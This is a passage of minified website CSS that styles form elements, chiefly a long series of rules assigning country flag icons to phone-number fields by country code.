[type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp 